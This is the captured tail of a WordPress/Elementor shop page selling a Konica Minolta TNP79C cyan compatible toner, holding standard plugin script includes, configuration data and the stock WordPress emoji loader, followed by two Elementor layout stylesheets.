<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/assets/js/frontend.js?ver=1.4.21" id="xpro-swatch-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/modules/swatches/loop-product-support/assets/swatches.js?ver=1515155" id="xpro-swatches-loop-js-js"></script>
<script id="shopengine-js-front-js-extra">
var frontendApiSettings = {"nonce":"0821ee4a29","ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php"};
//# sourceURL=shopengine-js-front-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/modules/swatches/assets/js/frontend.js?ver=4.8.7" id="shopengine-js-front-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var PremiumSettings = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"9402f954b5"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"hello-theme-header-footer":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"https:\/\/www.inetcomputers.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.inetcomputers.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.inetcomputers.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"64f56b4300"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":4986,"title":"Konica%20Minolta%20TNP79C%20Compatible%20Toner%20-%20Cyan%20-%20iNet%20Computers","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://www.inetcomputers.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script id="gla-gtag-events-js-extra">
var glaGtagData = {"currency_minor_unit":"2","products":{"2102":{"name":"fuzion Brother TN880 Series Black Extra, High Yield New Compatible Toner Cartridge (TN880)","price":135},"2118":{"name":"Brother TN-227Y Yellow Toner Cartridge, High Yield","price":100},"1460":{"name":"fuzion New Compatible Samsung ML1915 Black Toner Cartridges, Standard Yield (MLTD105L)","price":65},"1462":{"name":"fuzion New Compatible Canon 128 Black Toner Cartridges, Standard Yield (3500B001AA)","price":70},"4986":{"name":"Konica Minolta TNP79C Compatible Toner - Cyan","price":150}}};
//# sourceURL=gla-gtag-events-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/google-listings-and-ads/js/build/gtag-events.js?ver=6972d3af2e3be67de9f1" id="gla-gtag-events-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.8" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https://www.inetcomputers.ca/wp-admin/admin-ajax.php","nonce":"423444d970"};
//# sourceURL=elementskit-elementor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.8" id="elementskit-elementor-js"></script>
<script id="shopengine-elementor-script-js-extra">
var shopengineLoopProductConfig = {"add_to_cart":"Add to Cart","quick_view":"Quick View","add_to_wishlist":"Add to Wishlist","compare":"Compare","direct_checkout":"Direct Checkout"};
//# sourceURL=shopengine-elementor-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/shopengine/widgets/init/assets/js/widgets.js?ver=4.8.7" id="shopengine-elementor-script-js"></script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/purify.min.js?ver=3.0.6" id="purify-js"></script>
<script id="editor-css-script-js-extra">
var modelData = {"postID":"4986","breakpoints":{"tablet":768,"mobile":425}};
//# sourceURL=editor-css-script-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/custom-css-for-elementor/assets/js/editor-css-script.js?ver=2.1.0" id="editor-css-script-js"></script>
<script id="xpro-elementor-widgetarea-editor-js-extra">
var XproWidgetAreaEditorParams = {"rest_api_url":"https://www.inetcomputers.ca/wp-json/"};
//# sourceURL=xpro-elementor-widgetarea-editor-js-extra
</script>
<script src="https://www.inetcomputers.ca/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/js/widgetarea-editor.js?ver=1.4.21" id="xpro-elementor-widgetarea-editor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.inetcomputers.ca/wp-includes/js/wp-emoji-release.min.js?ver=57a01ee2ab49adfa4f809dd8b14707dd"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.inetcomputers.ca/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-10258.css?ver=1769877307
body_size: 672
content:
.elementor-10258 .elementor-element.elementor-element-2663d195{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:20px 20px;--row-gap:20px;--column-gap:20px;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:4%;--padding-bottom:4%;--padding-left:2%;--padding-right:2%;}.elementor-10258 .elementor-element.elementor-element-2663d195:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-2663d195 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F32A35;}.elementor-10258 .elementor-element.elementor-element-6e525b5e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-6e525b5e.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-10258 .elementor-element.elementor-element-298162f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-2ec8179b.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-2ec8179b{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-555267c9.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-555267c9{font-family:"Jost", Sans-serif;font-size:16px;font-weight:400;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-10258 .elementor-element.elementor-element-6b157f7{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-6b157f7.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-6b157f7 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-51b72612{padding:0px 0px 0px 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-51b72612.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-51b72612 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-13e8cb0d .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-4c1af98a{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:15px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-4c1af98a .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-10258 .elementor-element.elementor-element-5a5b1194{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;padding:9px 0px 0px 0px;text-align:start;}.elementor-10258 .elementor-element.elementor-element-5a5b1194.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-5a5b1194 .elementor-heading-title{font-family:"Oswald", Sans-serif;font-size:29px;font-weight:400;letter-spacing:1.5px;color:#FFFFFF;}.elementor-10258 .elementor-element.elementor-element-34efdb35{margin:0px 0px calc(var(--kit-widget-spacing, 0px) + 0px) 0px;--e-icon-list-icon-size:25px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-34efdb35.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-size:15px;font-weight:400;line-height:36px;}.elementor-10258 .elementor-element.elementor-element-34efdb35 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:1%;--padding-bottom:1%;--padding-left:05%;--padding-right:5%;}.elementor-10258 .elementor-element.elementor-element-4c6b0da5:not(.elementor-motion-effects-element-type-background), .elementor-10258 .elementor-element.elementor-element-4c6b0da5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-10258 .elementor-element.elementor-element-111b8c77.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-10258 .elementor-element.elementor-element-111b8c77{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-family:"Jost", Sans-serif;font-weight:400;}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}@media(min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:28%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:20%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:24%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:24%;}}@media(max-width:1024px) and (min-width:768px){.elementor-10258 .elementor-element.elementor-element-6e525b5e{--width:46%;}.elementor-10258 .elementor-element.elementor-element-6cc16c67{--width:46%;}.elementor-10258 .elementor-element.elementor-element-66cc8a23{--width:46%;}.elementor-10258 .elementor-element.elementor-element-1d5f51a3{--width:46%;}}@media(max-width:1024px){.elementor-10258 .elementor-element.elementor-element-2663d195{--flex-wrap:wrap;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );}.elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10258 .elementor-element.elementor-element-111b8c77 .elementor-icon-list-item > a{font-size:13px;}}

















--- FILE ---
content_type: text/css
request_url: https://www.inetcomputers.ca/wp-content/uploads/elementor/css/post-13.css?ver=1769877307
body_size: -67
content:
.elementor-kit-13{--e-global-color-primary:#F32A35;--e-global-color-secondary:#2C64D3;--e-global-color-text:#202020;--e-global-color-accent:#2C64D3;--e-global-color-c2205be:#CAD8F4;--e-global-color-444efb8:#00000000;--e-global-color-bf9823f:#FFFFFF;--e-global-color-24bf13d:#000000;--e-global-typography-primary-font-family:"Poppins";--e-global-typography-primary-font-size:40px;--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Poppins";--e-global-typography-secondary-font-size:20px;--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Jost";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Jost";--e-global-typography-accent-font-weight:500;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){--kit-widget-spacing:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header .site-branding{flex-direction:column;align-items:stretch;}.site-header{padding-inline-end:0px;padding-inline-start:0px;}.site-footer .site-branding{flex-direction:column;align-items:stretch;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}